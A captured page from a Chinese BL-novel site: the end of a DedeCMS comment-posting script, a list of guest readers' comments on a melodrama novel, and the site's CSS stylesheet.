	var waithtml = "<div style='line-height:30px'><img src='/images/loadinglit.gif' />正在发送中...</div>";
	eval('var msg = f.msg_'+fid+'.value');

	if(f.validate)
	{
		if(f.validate.value=='') {
			alert("请填写验证码！");
			return;
		}
		else {
			nvalidate = f.validate.value;
		}
	}
	var myajax = new DedeAjax(taget_obj, false, true, '', '', waithtml);
	
	if(f.notuser.checked) nnotuser = '1';
	if(f.username) nusername = f.username.value;
	if(f.pwd) npwd = f.pwd.value;
	
	myajax.sendlang = 'utf-8';
	myajax.AddKeyN('dopost', 'send');
	myajax.AddKeyN('aid', '21148');
	myajax.AddKeyN('fid', f.fid.value);
	myajax.AddKeyN('type', 'ajax');
	myajax.AddKeyN('comtype', f.comtype.value);
	myajax.AddKeyN('isconfirm','yes');
	
	myajax.AddKeyN('typeid', f.typeid.value);
	myajax.AddKeyN('quotemsg', f.quotemsg.value);
	myajax.AddKeyN('validate', nvalidate);
	myajax.AddKeyN('notuser', nnotuser);
	myajax.AddKeyN('username', nusername);
	myajax.AddKeyN('pwd', npwd);
	myajax.AddKeyN('msg', msg);
	myajax.SendPost2('/plus/feedback_ajax.php');
	//alert(f.quotemsg.value);
	if($DE('ajaxfeedback_'+fid).innerHTML != null)
	{
		$DE('ajaxfeedback_'+fid).innerHTML = '';
	}
	scroll(0, taget_obj.offsetTop);
}

LoadCommets(1);
</script>
  </div>
</div>
<!--页脚样式-->
<div class="footer">
  <p>腐小书内容是网友转至互联网，所有耽美小说版权均为原创者所有，如有侵犯您的版权<a href="/special/1652.html" target="_blank">请留言给我们</a>，及时删除！ </p>
  <p>站内所有耽美小说作品、评论均属其个人行为，不代表本站立场。联系方式：Email:fuxsw.cc@gmail.com  <a href="http://www.miibeian.gov.cn/" target="_blank" class="text">赣ICP备19002116号</a><br/></p> <script src='/plus/3.js'></script> 
</div>
<script src='/plus/ccs.js'></script>
<script src="/plus/count.php?aid=21148"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.fuxiaoshu.cc/plus/feedback_ajax.php?dopost=getlist&aid=21148&page=1
body_size: 2021
content:
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content">服了，这是近期很好看的一本，前两百页嘎嘎笑，后面直接刀哭我，幸好是he˃̣̣̥᷄⌓˂̣̣̥᷅</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>+1</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>+1        <span class="title"><a href="#">游客</a><span class="fl">2025-10-01</span><span class='hf'><a href='javascript:ajaxFeedback(854515,854515,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_854515"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        好看！        <span class="title"><a href="#">游客</a><span class="fl">2025-08-24</span><span class='hf'><a href='javascript:ajaxFeedback(846287,846287,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_846287"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content">夺少？<br />
　　你说夺少？<br />
　　两百万？！<br />
　　林雪晴究竟偷了多少自己的首饰珠宝？！！<br />
　　霍妈气得胸口都疼了。<br />
<br />
顶级豪门一个首饰上千万都有吧，两百万买得起一个顶奢吗，看到这句还是有点出戏了</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>现在通货膨胀这么严重么？几十万块的首饰都看不上了&nbsp;&nbsp;要全部顶级奢侈品</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>也没通货膨胀吧 黄某人给徐某人买个包都200多万&nbsp;&nbsp;某素人一天就208万&nbsp;&nbsp;还有那谁说留给孙女的珠宝一颗都上亿&nbsp;&nbsp;毕竟是顶级豪门 文里有点虚了</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>可是貌似没有说是顶级豪门得</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>黄杨苦苦时期，看到这个两百万心情挺复杂的…</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>黄杨苦苦时期加一，全套首饰2000W。        <span class="title"><a href="#">游客</a><span class="fl">2025-05-22</span><span class='hf'><a href='javascript:ajaxFeedback(827676,827676,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_827676"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content">夺少？<br />
　　你说夺少？<br />
　　两百万？！<br />
　　林雪晴究竟偷了多少自己的首饰珠宝？！！<br />
　　霍妈气得胸口都疼了。<br />
<br />
顶级豪门一个首饰上千万都有吧，两百万买得起一个顶奢吗，看到这句还是有点出戏了</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>现在通货膨胀这么严重么？几十万块的首饰都看不上了&nbsp;&nbsp;要全部顶级奢侈品</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>也没通货膨胀吧 黄某人给徐某人买个包都200多万&nbsp;&nbsp;某素人一天就208万&nbsp;&nbsp;还有那谁说留给孙女的珠宝一颗都上亿&nbsp;&nbsp;毕竟是顶级豪门 文里有点虚了</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>可是貌似没有说是顶级豪门得</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>黄杨苦苦时期，看到这个两百万心情挺复杂的…        <span class="title"><a href="#">游客</a><span class="fl">2025-05-18</span><span class='hf'><a href='javascript:ajaxFeedback(827014,827014,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_827014"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        抖音短剧的感觉        <span class="title"><a href="#">游客</a><span class="fl">2025-05-18</span><span class='hf'><a href='javascript:ajaxFeedback(826744,826744,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_826744"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content">不知道为啥，看到188了，觉得无聊了，再见了</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>你也是厉害，188才无聊，我看到43就觉得疲惫了，感觉这种就适合当个无脑短篇爽文逗个乐，越写越没意思，很鸡肋        <span class="title"><a href="#">游客</a><span class="fl">2025-03-04</span><span class='hf'><a href='javascript:ajaxFeedback(808824,808824,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_808824"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        不知道为啥，看到188了，觉得无聊了，再见了        <span class="title"><a href="#">游客</a><span class="fl">2024-12-19</span><span class='hf'><a href='javascript:ajaxFeedback(787905,787905,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_787905"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content">夺少？<br />
　　你说夺少？<br />
　　两百万？！<br />
　　林雪晴究竟偷了多少自己的首饰珠宝？！！<br />
　　霍妈气得胸口都疼了。<br />
<br />
顶级豪门一个首饰上千万都有吧，两百万买得起一个顶奢吗，看到这句还是有点出戏了</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>现在通货膨胀这么严重么？几十万块的首饰都看不上了&nbsp;&nbsp;要全部顶级奢侈品</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>也没通货膨胀吧 黄某人给徐某人买个包都200多万&nbsp;&nbsp;某素人一天就208万&nbsp;&nbsp;还有那谁说留给孙女的珠宝一颗都上亿&nbsp;&nbsp;毕竟是顶级豪门 文里有点虚了</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>可是貌似没有说是顶级豪门得        <span class="title"><a href="#">游客</a><span class="fl">2024-12-19</span><span class='hf'><a href='javascript:ajaxFeedback(787902,787902,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_787902"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content">所以真的有冯助理这种吗，自己亲妈被出轨了，自己还做牛马养活小三和小三儿子</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>现实中应该没有这样的人吧</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>被pua了，搞不好还真有。        <span class="title"><a href="#">游客</a><span class="fl">2024-12-14</span><span class='hf'><a href='javascript:ajaxFeedback(786262,786262,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_786262"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content">夺少？<br />
　　你说夺少？<br />
　　两百万？！<br />
　　林雪晴究竟偷了多少自己的首饰珠宝？！！<br />
　　霍妈气得胸口都疼了。<br />
<br />
顶级豪门一个首饰上千万都有吧，两百万买得起一个顶奢吗，看到这句还是有点出戏了</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>现在通货膨胀这么严重么？几十万块的首饰都看不上了&nbsp;&nbsp;要全部顶级奢侈品</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>也没通货膨胀吧 黄某人给徐某人买个包都200多万&nbsp;&nbsp;某素人一天就208万&nbsp;&nbsp;还有那谁说留给孙女的珠宝一颗都上亿&nbsp;&nbsp;毕竟是顶级豪门 文里有点虚了        <span class="title"><a href="#">游客</a><span class="fl">2024-12-02</span><span class='hf'><a href='javascript:ajaxFeedback(782675,782675,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_782675"></div>
</div>

<div id='commetpages'><span>总: 27 页/263 条评论</span> <strong>1</strong> <a href='#commettop' onclick='LoadCommets(2);'>2</a> <a href='#commettop' onclick='LoadCommets(3);'>3</a> <a href='#commettop' onclick='LoadCommets(4);'>4</a> <a href='#commettop' onclick='LoadCommets(5);'>5</a> <a href='#commettop' onclick='LoadCommets(6);'>6</a> <a href='#commettop' onclick='LoadCommets(7);'>7</a> <a href='#commettop' onclick='LoadCommets(8);'>8</a> <a href='#commettop' onclick='LoadCommets(9);'>9</a> <a href='#commettop' onclick='LoadCommets(10);'>10</a> <a href='#commettop' onclick='LoadCommets(11);'>11</a> <a href='#commettop' onclick='LoadCommets(2);'>下页</a> </div>


--- FILE ---
content_type: text/css
request_url: http://m.fuxiaoshu.cc/css/main1.css
body_size: 3435
content:
html{ padding:0px;margin:0px;font:16px "Microsoft YaHei";}
body{ overflow-y: scroll;-webkit-tap-highlight-color:rgba(0,0,0,0) /* ??????????Ч?? */;margin:0;padding:0;background:#fff;transition:all 0.6s;-moz-transition:all 0.6s;-webkit-transition:all 0.6s;-o-transition:all 0.6s;}
houder,header,article,aside,div,span,p,ul,li,ol,h1,h2,h3,h4,h5{ list-style:none;margin:0;padding:0;}
img{ border:0;font-size:0;margin:0;vertical-align:bottom;}
a{ background-color:transparent; text-decoration:none; color:#333333}
a:active,a:hover{ outline:0;color:#ff6600}
b,strong{font-weight:bold}
hr{ height:1px;border:0;border-top:1px solid #dadada;margin:1em 0;padding:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}

/* lanmu */
.header{ right:0;left:0;top:0;background:#fff;padding:0;outline:none;z-index:99;}
.houder{ right:0;left:0;top:0;background:#fff;padding:0;outline:none;z-index:99;}
.contop{ Position:relative;width:1080px;height:70px;margin:0 auto;padding:5px 0;}
.comtop{ Position:relative;width:1080px;height:70px;margin:0 auto;padding:5px 0;}
.logo{ background-size:100%;position:absolute;top:25px;display:inline-block;overflow:hidden;width:100px;height:30px;}
.logo img{ width:100px;}
.logo_desc{ position:absolute;top:22.5px;display:inline-block;left:110px;font-size:18px;color:#999;line-height:30px;}

.search{ overflow:hidden;background:#ff6600;overflow:hidden;height:32px;position:absolute;width:420px;margin:0 auto;right:0;top:24px;}
.sousuo{ overflow:hidden;background:#ff6600;overflow:hidden;height:32px;position:absolute;width:420px;margin:0 auto;right:0;top:24px;}
.s_input{ height:28px;background:#fff;padding:0 15px;margin:2px;overflow:hidden;}
.s_input input{ border:0;width:100%;margin:0;padding:0;outline:none;height:28px;line-height:28px;color:#808080;}
.s_button{ display:inline-block;float:right;width:80px;overflow:hidden;height:36px;}
.s_button button{ font-weight:bold;margin:0;padding:0;color:#fff;text-align:center;width:100%;outline:none;border:0;line-height:28px;background:#ff6600;font-size:16px;font-family:"Microsoft YaHei";}

.float_header{ width:100%;top:0px;z-index:1000;position:fixed;}
.navbar{ height:40px;background:#ff6600;z-index:99;margin:0 auto;Position: relative;font-size:16px;}
.navbar ul{ width:1080px;margin:0 auto;}
.navbar ul li{ height:30px;font-size:17px;line-height:28px;z-index:99;margin-top:5px;Position: relative;text-align:center;float:left;padding:0 15px;margin-right:5px;color:#333; -moz-border-radius: 30px; -webkit-border-radius: 30px; border-radius: 30px; }
.navbar ul li a{ color:#fff;}
.navbar ul li:hover{ background:#fff; }
.navbar ul li:hover a{ color:#ff6600;}
.navbar ul li.hover{ background:#fff; }
.navbar ul li.hover a{ color:#ff6600;}

/* 评论样式 */
.pinglun{ padding:20px;background:#fff;border:solid 1px #f2f2f2;margin:0 20px;overflow:hidden;border-radius:3px;margin-top:20px;}
.pinglun textarea{ box-shadow:0px 0px 0px rgba(0,0,0,0);-webkit-appearance:none;display: block;padding: 10px 20px;line-height: 25px;color:#333333;background: #fff;border: 1px solid #ddd;border-radius: 3px;resize: vertical;width:100%;height:100px;margin-bottom:20px;outline:none;box-sizing: border-box; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;font-size:16px;font-family: "Microsoft YaHei";}
.pinglun .feed_btn{ float:right;outline:none;border:0;border-radius: 3px;line-height: 35px; background: #ff3c3c;width: 120px;color: #fff; text-align: center; font-weight: 700;font-size:14px;font-family: "Microsoft YaHei";}
.pinglun .yz_box{ border-bottom:solid 1px #ddd;display: inline-block;float:left;overflow: hidden;}
.pinglun input.yzm_in{ float:left;width:80px;height:34px;border:0;outline:none;background:#fff; -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; }
.pinglun img.vdimg{ float:left;width:68px;height:24px;margin-top:5px;}
.pl_name{ float:left;height:35px;line-height:35px;margin-right:10px;font-size:15px;}
.pl_nm{ float:left;height:35px;line-height:35px;margin-right:10px;font-size:15px;}
.ipt-txt{line-height:15px;padding:4px 5px;border-width:1px;border-style:solid;border-color:#666 #BBB #BBB #666;font-size:12px;margin-right:2px;}

#commetcontentNew{ margin:0;margin-top:20px;}
.yzm{ background:#ff3c3c;height:40px;line-height:40px;text-align:center;font-size:15px;color:#fff;border-radius:5px;margin-bottom:20px;}
.yzm a{ display:inline-block;margin-left:10px;color:#fff;}

#commetcontent{ -webkit-margin-start:0px;background:#fff;margin:0 10px;margin-top:20px;padding: 0px;overflow:hidden;border-radius:3px;}
.decmt-box2{ Position: relative;padding:0;overflow:hidden;height: auto!important;min-height: 48px;margin:10px;}
.pl_pic{ width:48px;height:48px;overflow:hidden;border-radius:100%;Position: absolute;top:0;left:0;}
.pl_pic img{ width:48px;height:48px;}
.pl_body{ font-size:15px;margin-left:68px;border:solid 1px #f2f2f2;background:#fafafa;padding:20px 20px; border-radius: 0px 5px 5px 5px;}
.pl_body span.title{ margin-top:10px;display:inline-block;width:100%;overflow:hidden;color:#999999;font-size:14px;}
.pl_body font{ display:inline-block;background:#f7f7f7;width:100%;padding:10px 20px;border-radius: 3px;margin:10px 0;box-sizing: border-box; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;}
.pl_body span.title a{ color:#999999;}
.pl_body span.fl{ display:inline-block;margin-left:20px;}
.pl_body span.hf{ display:inline-block;float:right;}

.decmt-box{ box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);background:#fff;;margin-bottom:15px;padding:0.5px 0.5px; border-radius:5px;}
.decmt-box span.username{ display:inline-block;font-size:14px;color:#999999;}

#commetpages{ padding:20px 0;overflow:hidden;margin-bottom:10px;font-size:14px;color:#999;height:30px;line-height:30px;text-align:center;}
#commetpages span{ display:inline-block;margin:0 5px;}
#commetpages strong{ margin:0 5px;display:inline-block;background:#ff3c3c;color:#fff;padding:0 11.5px;border-radius: 15px; }
#commetpages a{ margin:0 5px;display:inline-block;background:#fff;color:#999;padding:0 11.5px;border-radius: 15px; }
#commetpages a:hover{ background:#999;color:#fff;}

/*kuangjia*/
.contet{ width:1080px;margin:0 auto;overflow: hidden;}
.con_l{ width:1080px;margin:0 auto;overflow: hidden;}
.com_t{ width:1080px;margin:0 auto;overflow: hidden;}

/*kuangjia2*/

.no-nav1{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.no-nav1 strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.no-nav1 strong:hover{color:#222;}
.no-nav1 span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.new-nab{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.new-nab strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.new-nab strong:hover{color:#222;}
.new-nab span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.lonav{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.lonav strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.lonav strong:hover{color:#222;}
.lonav span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.low{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.low strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.low strong:hover{color:#222;}
.low span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}


/*neirong*/
.con_box{ border:solid 1px #eaeaea;}
.con_box h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.bov_1{ border:solid 1px #eaeaea;}
.bov_1 h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.coa-an{ border:solid 1px #eaeaea;}
.coa-an h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.tits{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.af_lst{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.tiitls{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.tits span{ display:inline-block;margin:0 5px;}
.af_lst span{ display:inline-block;margin:0 5px;}
.tiitls span{ display:inline-block;margin:0 5px;}
.title-desc{ margin:20px 20px;padding:15px 20px;border:1px solid #eaeaea;background:#fff;line-height:30px;font-size:18px;color:#666;}
.co-bay{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.cotbd{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.wznrb{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.nt_bxz{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.titbd{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.co-bay br, .co-bay p{ margin-bottom:20px;line-height:35px;}
.cotbd br, .cotbd p{ margin-bottom:20px;line-height:35px;}
.wznrb br, .wznrb p{ margin-bottom:20px;line-height:35px;}
.nt_bxz br, .nt_bxz p{ margin-bottom:20px;line-height:35px;}
.titbd br, .titbd p{ margin-bottom:20px;line-height:35px;}
.co-bay img{ max-width:100%;}
.cotbd img{ max-width:100%;}
.wznrb img{ max-width:100%;}
.nt_bxz img{ max-width:100%;}
.titbd img{ max-width:100%;}
.sxy{ padding:10px 0;margin:0 20px;margin-top:10px;border-top:1px solid #eaeaea;}
.sxy p{ line-height:35px;}
.wznrb a{ pointer-events: none;color:#333;}
.nt_bxz a{ pointer-events: none;color:#333;}

/*yema*/
.ampag{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.ampag ul{}
.ampag ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.ampag ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.ampag ul li:hover a{ color:#fff;}
.ampag ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.ampag ul li.thisclass a{ color:#fff;}
.alt_page{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.alt_page ul{}
.alt_page ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.alt_page ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.alt_page ul li:hover a{ color:#fff;}
.alt_page ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.alt_page ul li.thisclass a{ color:#fff;}

/*tuijian*/
.tuijian_box{ border-top:solid 1px #eaeaea;margin:0 20px;overflow: hidden;padding-bottom:20px;}
.tuijian_box h3{ color:#ff6600;font-size:15px;height:35px;line-height:35px;margin:0;padding:0 0px;padding-top:10px;border-bottom:solid 0px #eaeaea;overflow: hidden;}
.tuijian_box h3 a{color:#ff6600; float:right;}
.tuijian_box p{ background: url(/img/arrow_01.png) no-repeat 0px center;line-height:35px;height:35px;padding:0 20px;padding-left:25px;width:450px;float:left;overflow: hidden;}

/*dibu*/
.footer{ padding:20px 0;width:1080px;margin:0 auto;text-align:center;font-size:14px;color:#666;}
.footer p{ margin-bottom:10px;}

/* 手机样式 */
@media screen and (min-width:0px) and (max-width:900px)
{
body{background:#f2f2f2;margin:0; padding:0;}
body.fixed { position:fixed;width:100%;}

/* ???????? */
.header{ background:#fff;z-index:99;position:relative;width:100%;height:50px;padding:0;border-bottom:1px solid #eaeaea;}
.houder{ background:#fff;z-index:99;position:relative;width:100%;height:50px;padding:0;border-bottom:1px solid #eaeaea;}
.comtop{ z-index:90;position: relative;width:100%;height:50px;padding:0;}
.contop{ z-index:90;position: relative;width:100%;height:50px;padding:0;}
.logo{ width:67px;height:30px;left:10px;top:15px;}
.logo_desc{ display:none;}
.navbar_bg{ position:fixed;overflow:hidden;display:none;top: 51px;left: 0%;right:0;height: 100%;background-color: black;z-index:999;background: rgba(0, 0, 0, 0.7);}

.navbar{ width:100%;float:none;height:auto;background:#fff;border:0;overflow:hidden;border-bottom:1px solid #eaeaea;}
.navbar ul{ width:100%;margin:0px 0;padding:0 0px;}
.navbar ul li{ float:left;width:20%;padding:5px 0px;-moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; line-height:30px;margin:0;text-align:center;}
.navbar ul li a{ color:#333;font-size:14px;font-weight:bold;}
.navbar ul li:hover{background:#fff;}
.hover{ background:#fff;border:0;height:auto;}
.menu{ display:none;}
.menu_left{ left:0;}
.off{ display:none;}
.on{ display:block;}

.search{ padding:0;background:#f2f2f2;border-radius:15px;height:30px;width:auto;margin:0 auto;left:85px;right:10px;margin-left:0px;top:10px;}
.sousuo{ padding:0;background:#f2f2f2;border-radius:15px;height:30px;width:auto;margin:0 auto;left:85px;right:10px;margin-left:0px;top:10px;}
.s_input{ margin:0;padding:0 10px;background:#f2f2f2;height:30px;}
.s_input input{ display:inline-block;background:#f2f2f2;height:30px;line-height:30px;font-size:14px;color:#808080;}
.s_button{ width:30px;}
.s_button button{ text-indent:-99em;color:#808080;height:30px;line-height:30px;padding-left:20px;background:url(/img/search.png) no-repeat center center;background-size:16px auto;font-size:14px;}

/*??????*/
.contet{ width:auto;margin:0 auto;overflow: hidden;}
.con_l{ width:auto;margin:0 auto;overflow: hidden;}
.com_t{ width:auto;margin:0 auto;overflow: hidden;}

/*??????*/
.footer{ padding:10px 10px;width:auto;}
.footer p{ margin-bottom:10px;}


/*?б????*/
.ls{ margin-top:10px;}
.lm{ border:solid 1px #eaeaea;}
.no-nav1{ padding:10px 10px;background:#f2f2f2;}
.new-nab{ padding:10px 10px;background:#f2f2f2;}
.lonav{ padding:10px 10px;background:#f2f2f2;}
.low{ padding:10px 10px;background:#f2f2f2;}

/*??????*/ 
.con_box{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.con_box h1{ padding:10px;font-size:18px;}
.bov_1{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.bov_1 h1{ padding:10px;font-size:18px;}
.coa-an{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.coa-an h1{ padding:10px;font-size:18px;}
.tits{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.af_lst{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.tiitls{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.tits span{ display:inline-block;margin:0 5px;}
.af_lst span{ display:inline-block;margin:0 5px;}
.tiitls span{ display:inline-block;margin:0 5px;}
.title-desc{ margin:10px 10px;padding:10px 10px;border:1px solid #eaeaea;}
.co-bay{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.cotbd{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.wznrb{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.nt_bxz{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.titbd{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.co-bay p, .co-bay br, .co-bay div{ margin-bottom:25px;line-height:40px;}
.cotbd p, .cotbd br, .cotbd div{ margin-bottom:25px;line-height:40px;}
.wznrb p, .wznrb br, .wznrb div{ margin-bottom:25px;line-height:40px;}
.nt_bxz p, .nt_bxz br, .nt_bxz div{ margin-bottom:25px;line-height:40px;}
.titbd p, .titbd br, .titbd div{ margin-bottom:25px;line-height:40px;}
.co-bay img{ max-width:100%;}
.cotbd img{ max-width:100%;}
.wznrb img{ max-width:100%;}
.nt_bxz img{ max-width:100%;}
.titbd img{ max-width:100%;}
.sxy{ padding:10px 0;margin:0 10px;margin-top:10px;border-top:1px solid #eaeaea;}
.sxy p{ line-height:30px;font-size:14px;}
.wznrb a{ pointer-events: none;color:#333;}
.nt_bxz a{ pointer-events: none;color:#333;}

/*????????*/
.ampag{ padding:10px 0;margin:0 10px;}
.ampag ul{}
.ampag ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.alt_page{ padding:10px 0;margin:0 10px;}
.alt_page ul{}
.alt_page ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
/*??????*/
.tuijian_box{ margin:0 10px;padding-bottom:10px;}
.tuijian_box h3{ color:#ff6600;}
.tuijian_box h3 a{color:#ff6600; float:right;}
.tuijian_box p{ line-height:35px;height:35px;padding:0 10px;padding-left:10px;width:auto;float:none;overflow: hidden;}

/* 评论样式 */
.pinglun{ padding:10px;background:#fff;border-left:0;border-right:0;border:solid 1px #f2f2f2;border-radius:0;margin:0 10px;margin-top:10px;}
.pinglun textarea{ display: block;padding: 10px 15px;border-radius: 3px;resize: vertical;height:100px;margin-bottom:10px;}
.pinglun .feed_btn{ border-radius: 3px;line-height: 30px; width: 90px;}
.pinglun .yz_box{ }
.pinglun input.yzm_in{ width:60px;height:29px; line-height:29px; }
.pinglun img.vdimg{ float:left;width:68px;height:24px;margin-top:3px;}
.pl_name{ height:30px;line-height:30px;font-size:15px;}

#commetcontentNew{ margin-top:15px;}
.yzm{ margin:0 15px;margin-bottom:15px;}

#commetcontent{ margin-top:15px;margin:0 0px;padding:0 0px;overflow:hidden;border-radius:0;}
